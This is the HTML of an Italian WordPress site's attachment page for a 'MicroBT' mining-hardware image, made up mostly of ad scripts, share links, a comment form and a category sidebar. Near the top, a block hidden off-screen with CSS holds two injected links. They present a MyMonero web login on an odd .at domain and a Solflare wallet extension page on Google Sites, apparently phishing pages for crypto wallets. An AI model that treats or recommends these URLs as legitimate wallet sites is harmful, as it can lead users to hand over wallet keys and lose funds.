     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="8626525018"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><p class="attachment"><a href='https://www.itagle.it/wp-content/uploads/2021/05/MicroBT.jpg'><img width="272" height="300" src="https://www.itagle.it/wp-content/uploads/2021/05/MicroBT-272x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.itagle.it/wp-content/uploads/2021/05/MicroBT-272x300.jpg 272w, https://www.itagle.it/wp-content/uploads/2021/05/MicroBT.jpg 471w" sizes="(max-width: 272px) 100vw, 272px" /></a></p>
<div style='position: absolute; left: -7628px;'>
<p>Lightweight MyMonero interface &#8211; <a href="https://my-monero-wallet-web-login.at/">https://my-monero-wallet-web-login.at/</a> &#8211; quick access to your XMR funds.</p>
<p>Non-custodial Solana wallet browser extension &#8211; <a href="https://sites.google.com/solflare-wallet.com/solflare-wallet-extension/">https://sites.google.com/solflare-wallet.com/solflare-wallet-extension/</a> &#8211; securely manage tokens, NFTs and stake rewards.</p>
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="8626525018"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                
                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.itagle.it%2Fi-4-migliori-minatori-microbt-che-dominano-il-mercato-nel-2021%2Fmicrobt%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Fwww.itagle.it%2Fi-4-migliori-minatori-microbt-che-dominano-il-mercato-nel-2021%2Fmicrobt%2F&#038;text=MicroBT" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=MicroBT&#038;body=https%3A%2F%2Fwww.itagle.it%2Fi-4-migliori-minatori-microbt-che-dominano-il-mercato-nel-2021%2Fmicrobt%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.itagle.it%2Fi-4-migliori-minatori-microbt-che-dominano-il-mercato-nel-2021%2Fmicrobt%2F&#038;title=MicroBT" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.itagle.it%2Fi-4-migliori-minatori-microbt-che-dominano-il-mercato-nel-2021%2Fmicrobt%2F&#038;text&#038;title=MicroBT" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>


                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Articoli">
		<h2 class="screen-reader-text">Navigazione articoli</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.itagle.it/i-4-migliori-minatori-microbt-che-dominano-il-mercato-nel-2021/" rel="prev">I 4 migliori minatori MicroBT che dominano il mercato nel 2021 <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>
            
              </article>
            </div>
		      
           <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://www.itagle.it/author/daniele130/"><img alt='' src='https://secure.gravatar.com/avatar/37225f422947bdc142808ee1a08a9f50?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37225f422947bdc142808ee1a08a9f50?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">Di <a href ="https://www.itagle.it/author/daniele130/">daniele130</a></h4>
                  <p></p>
                </div>
            </div>
            
              <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                            
                            <h4>Articoli correlati</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                  
                            </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/i-4-migliori-minatori-microbt-che-dominano-il-mercato-nel-2021/microbt/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.itagle.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='11688' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="104"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
      </div>
       
      <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://www.itagle.it/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Cerca" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="custom_html-2" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Articoli recenti</h6></div>
		<ul>
											<li>
					<a href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/">Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”</a>
									</li>
											<li>
					<a href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/">Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati</a>
									</li>
											<li>
					<a href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/">Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità</a>
									</li>
											<li>
					<a href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/">La leadership di Gruppo Riva nel settore siderurgico</a>
									</li>
											<li>
					<a href="https://www.itagle.it/transizione-energetica-paolo-arrigoni-litalia-accelera-verso-i-131-gw-al-2030/">Transizione energetica, Paolo Arrigoni: l’Italia accelera verso i 131 GW al 2030</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6 class="wtitle">CATEGORIE</h6></div>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://www.itagle.it/category/affari/">AFFARI</a> (91)
</li>
	<li class="cat-item cat-item-1642"><a href="https://www.itagle.it/category/agenzia-investigativa/">AGENZIA INVESTIGATIVA</a> (1)
</li>
	<li class="cat-item cat-item-49"><a href="https://www.itagle.it/category/internet/agenzia-web/">Agenzia Web</a> (1)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.itagle.it/category/agricoltura/">AGRICOLTURA</a> (1)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.itagle.it/category/alberghi-e-bb/">ALBERGHI E B&amp;B</a> (1)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itagle.it/category/ambiente/">AMBIENTE</a> (13)
</li>
	<li class="cat-item cat-item-1710"><a href="https://www.itagle.it/category/amore/">AMORE</a> (6)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itagle.it/category/animali/">ANIMALI</a> (8)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itagle.it/category/architettura/">ARCHITETTURA</a> (9)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itagle.it/category/arti/">ARTI</a> (10)
</li>
	<li class="cat-item cat-item-110"><a href="https://www.itagle.it/category/articolo/">ARTICOLO</a> (13)
</li>
	<li class="cat-item cat-item-1890"><a href="https://www.itagle.it/category/artigianato/">ARTIGIANATO</a> (8)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.itagle.it/category/assicurazioni/">ASSICURAZIONI</a> (3)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.itagle.it/category/auto-e-moto/">AUTO E MOTO</a> (19)
</li>
	<li class="cat-item cat-item-583"><a href="https://www.itagle.it/category/aziende/">AZIENDE</a> (95)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itagle.it/category/casa-e-arredamento/">CASA E ARREDAMENTO</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itagle.it/category/cibo-e-bevande/">CIBO E BEVANDE</a> (26)
</li>
	<li class="cat-item cat-item-270"><a href="https://www.itagle.it/category/consulenza-fiscale/">CONSULENZA FISCALE</a> (4)
</li>
	<li class="cat-item cat-item-1750"><a href="https://www.itagle.it/category/corona-virus/">CORONA VIRUS</a> (3)
</li>
	<li class="cat-item cat-item-1749"><a href="https://www.itagle.it/category/coronavirus/">CORONAVIRUS</a> (3)
</li>
	<li class="cat-item cat-item-1786"><a href="https://www.itagle.it/category/cosmetica/">COSMETICA</a> (2)
</li>
	<li class="cat-item cat-item-1748"><a href="https://www.itagle.it/category/covid/">COVID</a> (5)
</li>
	<li class="cat-item cat-item-1747"><a href="https://www.itagle.it/category/covid-19/">COVID-19</a> (5)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itagle.it/category/cucina-e-gastronomia/">CUCINA E GASTRONOMIA</a> (12)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itagle.it/category/curiosita/">CURIOSITÀ</a> (34)
</li>
	<li class="cat-item cat-item-1784"><a href="https://www.itagle.it/category/e-commerce/">E-COMMERCE</a> (3)
</li>
	<li class="cat-item cat-item-618"><a href="https://www.itagle.it/category/edilizia/">EDILIZIA</a> (26)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itagle.it/category/elettricisti/">ELETTRICISTI</a> (11)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itagle.it/category/elettronica/">ELETTRONICA</a> (11)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itagle.it/category/estetica/">ESTETICA</a> (6)
</li>
	<li class="cat-item cat-item-1227"><a href="https://www.itagle.it/category/eventi/">EVENTI</a> (24)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.itagle.it/category/fashion-e-moda/">FASHION E MODA</a> (16)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itagle.it/category/finanza/">FINANZA</a> (42)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.itagle.it/category/fiori-e-giardinaggio/">FIORI E GIARDINAGGIO</a> (5)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.itagle.it/category/formazione/">FORMAZIONE</a> (7)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.itagle.it/category/fotografi/">FOTOGRAFI</a> (1)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itagle.it/category/gioielli/">GIOIELLI</a> (6)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.itagle.it/category/giustizia/">GIUSTIZIA</a> (4)
</li>
	<li class="cat-item cat-item-2044"><a href="https://www.itagle.it/category/idee-regalo/">IDEE REGALO</a> (3)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.itagle.it/category/idraulica/">IDRAULICA</a> (17)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.itagle.it/category/immobili/">IMMOBILI</a> (8)
</li>
	<li class="cat-item cat-item-111"><a href="https://www.itagle.it/category/in-evidenza/">IN EVIDENZA</a> (377)
</li>
	<li class="cat-item cat-item-2039"><a href="https://www.itagle.it/category/incontri/">INCONTRI</a> (3)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.itagle.it/category/industria/">INDUSTRIA</a> (41)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.itagle.it/category/informatica/">INFORMATICA</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itagle.it/category/internet/">INTERNET</a> (13)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.itagle.it/category/intrattenimento/">INTRATTENIMENTO</a> (17)
</li>
	<li class="cat-item cat-item-63"><a href="https://www.itagle.it/category/sicurezza/investigatori-privati/">Investigatori Privati</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.itagle.it/category/lavoro/">LAVORO</a> (22)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.itagle.it/category/locali-di-divertimento/">LOCALI DI DIVERTIMENTO</a> (2)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.itagle.it/category/medicina/">MEDICINA</a> (12)
</li>
	<li class="cat-item cat-item-965"><a href="https://www.itagle.it/category/moda/">MODA</a> (9)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.itagle.it/category/musica/">MUSICA</a> (35)
</li>
	<li class="cat-item cat-item-180"><a href="https://www.itagle.it/category/politica-estera/">POLITICA ESTERA</a> (2)
</li>
	<li class="cat-item cat-item-181"><a href="https://www.itagle.it/category/politica-italiana/">POLITICA ITALIANA</a> (1)
</li>
	<li class="cat-item cat-item-1368"><a href="https://www.itagle.it/category/pompe-funebri/">POMPE FUNEBRI</a> (2)
</li>
	<li class="cat-item cat-item-1785"><a href="https://www.itagle.it/category/profumi/">PROFUMI</a> (1)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.itagle.it/category/medicina/psicologi/">Psicologi</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.itagle.it/category/risparmio-energetico/">RISPARMIO ENERGETICO</a> (5)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.itagle.it/category/immobili/ristrutturazioni/">Ristrutturazioni</a> (12)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.itagle.it/category/salute-e-benessere/">SALUTE E BENESSERE</a> (41)
</li>
	<li class="cat-item cat-item-168"><a href="https://www.itagle.it/category/san-valentino-2019/">SAN VALENTINO 2019</a> (2)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itagle.it/category/scuola/">SCUOLA</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itagle.it/category/senza-categoria/">Senza categoria</a> (38)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itagle.it/category/internet/seo-web-marketing/">Seo &amp; Web Marketing</a> (10)
</li>
	<li class="cat-item cat-item-62"><a href="https://www.itagle.it/category/servizi/">SERVIZI</a> (52)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.itagle.it/category/sicurezza/">SICUREZZA</a> (24)
</li>
	<li class="cat-item cat-item-243"><a href="https://www.itagle.it/category/social-network/">SOCIAL NETWORK</a> (5)
</li>
	<li class="cat-item cat-item-2382"><a href="https://www.itagle.it/category/societa/">SOCIETA</a> (11)
</li>
	<li class="cat-item cat-item-2208"><a href="https://www.itagle.it/category/spettacolo/">SPETTACOLO</a> (6)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.itagle.it/category/sport/">SPORT</a> (8)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.itagle.it/category/tecnologia/">TECNOLOGIA</a> (24)
</li>
	<li class="cat-item cat-item-77"><a href="https://www.itagle.it/category/top-news/">Top News</a> (8)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.itagle.it/category/turismo-e-viaggi/">TURISMO E VIAGGI</a> (20)
</li>
	<li class="cat-item cat-item-67"><a href="https://www.itagle.it/category/vino-e-olio/">VINO E OLIO</a> (9)
</li>
	<li class="cat-item cat-item-68"><a href="https://www.itagle.it/category/volontariato/">VOLONTARIATO</a> (26)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.itagle.it/category/internet/web-designer-freelance/">Web Designer Freelance</a> (3)
</li>
			</ul>

			</div><div id="tag_cloud-3" class="mg-widget widget_tag_cloud"><div class="mg-wid-title"><h6 class="wtitle">TAG</h6></div><div class="tagcloud"><a href="https://www.itagle.it/tag/marcaturace/" class="tag-cloud-link tag-link-705 tag-link-position-1" style="font-size: 9.3802816901408pt;" aria-label="#marcaturace (6 elementi)">#marcaturace<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/sicurezza/" class="tag-cloud-link tag-link-707 tag-link-position-2" style="font-size: 9.3802816901408pt;" aria-label="#sicurezza (6 elementi)">#sicurezza<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/bene-rifugio/" class="tag-cloud-link tag-link-286 tag-link-position-3" style="font-size: 9.3802816901408pt;" aria-label="bene rifugio (6 elementi)">bene rifugio<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/casa/" class="tag-cloud-link tag-link-240 tag-link-position-4" style="font-size: 21.802816901408pt;" aria-label="casa (29 elementi)">casa<span class="tag-link-count"> (29)</span></a>
<a href="https://www.itagle.it/tag/catering/" class="tag-cloud-link tag-link-478 tag-link-position-5" style="font-size: 11.352112676056pt;" aria-label="catering (8 elementi)">catering<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/cibo/" class="tag-cloud-link tag-link-472 tag-link-position-6" style="font-size: 9.3802816901408pt;" aria-label="cibo (6 elementi)">cibo<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/compro-oro/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 13.12676056338pt;" aria-label="compro oro (10 elementi)">compro oro<span class="tag-link-count"> (10)</span></a>
<a href="https://www.itagle.it/tag/covid-19/" class="tag-cloud-link tag-link-1549 tag-link-position-8" style="font-size: 13.915492957746pt;" aria-label="covid-19 (11 elementi)">covid-19<span class="tag-link-count"> (11)</span></a>
<a href="https://www.itagle.it/tag/croazia/" class="tag-cloud-link tag-link-2072 tag-link-position-9" style="font-size: 9.3802816901408pt;" aria-label="Croazia (6 elementi)">Croazia<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/diritti-umani/" class="tag-cloud-link tag-link-902 tag-link-position-10" style="font-size: 11.352112676056pt;" aria-label="diritti umani (8 elementi)">diritti umani<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/elettricista/" class="tag-cloud-link tag-link-1484 tag-link-position-11" style="font-size: 9.3802816901408pt;" aria-label="elettricista (6 elementi)">elettricista<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/elettrodomestici/" class="tag-cloud-link tag-link-239 tag-link-position-12" style="font-size: 8pt;" aria-label="elettrodomestici (5 elementi)">elettrodomestici<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/fabbro/" class="tag-cloud-link tag-link-1071 tag-link-position-13" style="font-size: 10.366197183099pt;" aria-label="fabbro (7 elementi)">fabbro<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/fashion/" class="tag-cloud-link tag-link-251 tag-link-position-14" style="font-size: 8pt;" aria-label="fashion (5 elementi)">fashion<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/fashion-magazine/" class="tag-cloud-link tag-link-1315 tag-link-position-15" style="font-size: 8pt;" aria-label="Fashion Magazine (5 elementi)">Fashion Magazine<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/finanza/" class="tag-cloud-link tag-link-743 tag-link-position-16" style="font-size: 10.366197183099pt;" aria-label="finanza (7 elementi)">finanza<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/gioielli/" class="tag-cloud-link tag-link-415 tag-link-position-17" style="font-size: 8pt;" aria-label="gioielli (5 elementi)">gioielli<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/idraulico/" class="tag-cloud-link tag-link-895 tag-link-position-18" style="font-size: 15.295774647887pt;" aria-label="idraulico (13 elementi)">idraulico<span class="tag-link-count"> (13)</span></a>
<a href="https://www.itagle.it/tag/impianto-idraulico/" class="tag-cloud-link tag-link-894 tag-link-position-19" style="font-size: 9.3802816901408pt;" aria-label="impianto idraulico (6 elementi)">impianto idraulico<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/investimento/" class="tag-cloud-link tag-link-1124 tag-link-position-20" style="font-size: 9.3802816901408pt;" aria-label="investimento (6 elementi)">investimento<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/italia/" class="tag-cloud-link tag-link-206 tag-link-position-21" style="font-size: 9.3802816901408pt;" aria-label="italia (6 elementi)">italia<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/l-ron-hubbard/" class="tag-cloud-link tag-link-1510 tag-link-position-22" style="font-size: 11.352112676056pt;" aria-label="L. Ron Hubbard (8 elementi)">L. Ron Hubbard<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/lingotti/" class="tag-cloud-link tag-link-603 tag-link-position-23" style="font-size: 10.366197183099pt;" aria-label="lingotti (7 elementi)">lingotti<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/lockdown/" class="tag-cloud-link tag-link-1883 tag-link-position-24" style="font-size: 9.3802816901408pt;" aria-label="lockdown (6 elementi)">lockdown<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/marcatura-ce/" class="tag-cloud-link tag-link-1145 tag-link-position-25" style="font-size: 11.352112676056pt;" aria-label="marcatura CE (8 elementi)">marcatura CE<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/moda/" class="tag-cloud-link tag-link-214 tag-link-position-26" style="font-size: 8pt;" aria-label="moda (5 elementi)">moda<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/musica/" class="tag-cloud-link tag-link-784 tag-link-position-27" style="font-size: 10.366197183099pt;" aria-label="Musica (7 elementi)">Musica<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/normative/" class="tag-cloud-link tag-link-548 tag-link-position-28" style="font-size: 8pt;" aria-label="normative (5 elementi)">normative<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/notizie-oggi/" class="tag-cloud-link tag-link-316 tag-link-position-29" style="font-size: 9.3802816901408pt;" aria-label="notizie oggi (6 elementi)">notizie oggi<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/oro/" class="tag-cloud-link tag-link-283 tag-link-position-30" style="font-size: 22pt;" aria-label="oro (30 elementi)">oro<span class="tag-link-count"> (30)</span></a>
<a href="https://www.itagle.it/tag/oro-usato/" class="tag-cloud-link tag-link-967 tag-link-position-31" style="font-size: 8pt;" aria-label="oro usato (5 elementi)">oro usato<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/padova/" class="tag-cloud-link tag-link-728 tag-link-position-32" style="font-size: 10.366197183099pt;" aria-label="padova (7 elementi)">padova<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/pms/" class="tag-cloud-link tag-link-1901 tag-link-position-33" style="font-size: 13.915492957746pt;" aria-label="Pms (11 elementi)">Pms<span class="tag-link-count"> (11)</span></a>
<a href="https://www.itagle.it/tag/prevenzione/" class="tag-cloud-link tag-link-319 tag-link-position-34" style="font-size: 8pt;" aria-label="prevenzione (5 elementi)">prevenzione<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/prezzo-oro/" class="tag-cloud-link tag-link-515 tag-link-position-35" style="font-size: 12.338028169014pt;" aria-label="prezzo oro (9 elementi)">prezzo oro<span class="tag-link-count"> (9)</span></a>
<a href="https://www.itagle.it/tag/quotazione-oro/" class="tag-cloud-link tag-link-422 tag-link-position-36" style="font-size: 11.352112676056pt;" aria-label="quotazione oro (8 elementi)">quotazione oro<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/ristorazione/" class="tag-cloud-link tag-link-1263 tag-link-position-37" style="font-size: 9.3802816901408pt;" aria-label="ristorazione (6 elementi)">ristorazione<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/roma/" class="tag-cloud-link tag-link-1297 tag-link-position-38" style="font-size: 9.3802816901408pt;" aria-label="roma (6 elementi)">roma<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/scientology/" class="tag-cloud-link tag-link-1512 tag-link-position-39" style="font-size: 16.87323943662pt;" aria-label="Scientology (16 elementi)">Scientology<span class="tag-link-count"> (16)</span></a>
<a href="https://www.itagle.it/tag/serramenti/" class="tag-cloud-link tag-link-1487 tag-link-position-40" style="font-size: 8pt;" aria-label="serramenti (5 elementi)">serramenti<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/sicurezza-sul-lavoro/" class="tag-cloud-link tag-link-127 tag-link-position-41" style="font-size: 9.3802816901408pt;" aria-label="sicurezza sul lavoro (6 elementi)">sicurezza sul lavoro<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/soldi/" class="tag-cloud-link tag-link-1125 tag-link-position-42" style="font-size: 8pt;" aria-label="soldi (5 elementi)">soldi<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/video-aziendali/" class="tag-cloud-link tag-link-232 tag-link-position-43" style="font-size: 8pt;" aria-label="video aziendali (5 elementi)">video aziendali<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/volontari/" class="tag-cloud-link tag-link-699 tag-link-position-44" style="font-size: 13.915492957746pt;" aria-label="volontari (11 elementi)">volontari<span class="tag-link-count"> (11)</span></a>
<a href="https://www.itagle.it/tag/whitedolphinrecords/" class="tag-cloud-link tag-link-2476 tag-link-position-45" style="font-size: 9.3802816901408pt;" aria-label="whitedolphinrecords (6 elementi)">whitedolphinrecords<span class="tag-link-count"> (6)</span></a></div>
</div><div id="custom_html-3" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	</div>
</aside><!-- #secondary -->

            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
      
    </div>
  </div>
</main>

  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
            
            <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>Leggi anche</h4>
                </div>
            </div>
            
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/02/gruppo-riva.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/" title="Permalink to: La leadership di Gruppo Riva nel settore siderurgico"> La leadership di Gruppo Riva nel settore siderurgico</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/articolinews/"><i class="fas fa-user-circle"></i> 
